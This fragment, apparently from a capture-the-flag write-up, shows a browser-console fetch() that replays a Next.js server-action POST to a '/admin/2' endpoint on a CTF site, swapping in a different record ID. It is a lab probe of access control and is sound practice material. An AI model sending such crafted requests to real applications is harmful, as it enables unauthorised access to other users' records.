 Show CORS errors in console
fetch("/admin/2", {
"headers": {
"accept": "text/x-component",
"accept-language": "en-US,en;q=0.9",
"content-type": "multipart/form-data; boundary=----WebKitFormBoundarylf30sJmuFnKeRKxh",
"next-action": "4038bab1cb8b6b89804a0d7f49490fb39d1ed8ece5",
"next-router-state-tree":
"%5B%22%22%2C%7B%22children%22%3A%5B%22admin%22%2C%7B%22children%22%3A%5B%5B%22id%22%2C%221
%22%2C%22d%22%5D%2C%7B%22children%22%3A%5B%22__PAGE__%22%2C%7B%7D%2C%22%2Fadmin%2F1%22%2C%2
2refresh%22%5D%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D",
"sec-ch-ua": "\"Chromium\";v=\"137\", \"Not/A)Brand\";v=\"24\"",
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": "\"Linux\"",
"sec-fetch-dest": "empty",
"sec-fetch-mode": "cors",
"sec-fetch-site": "same-origin",
"Referer": "https://usovveuu.web.ctf.uscybergames.com/admin/1",
"Referrer-Policy": "strict-origin-when-cross-origin"
},
"body": "------WebKitFormBoundarylf30sJmuFnKeRKxh\r\nContent-Disposition: form-data;
name=\"1_$ACTION_ID_4038bab1cb8b6b89804a0d7f49490fb39d1ed8ece5\"\r\n\r\n\r\n------
WebKitFormBoundarylf30sJmuFnKeRKxh\r\nContent-Disposition: form-data;
name=\"1_id\"\r\n\r\n2\r\n------WebKitFormBoundarylf30sJmuFnKeRKxh\r\nContent-Disposition:
form-data; name=\"0\"\r\n\r\n[\"$K1\"]\r\n------WebKitFormBoundarylf30sJmuFnKeRKxh--\r\n",
"method": "POST"
});
Promise {<pending>}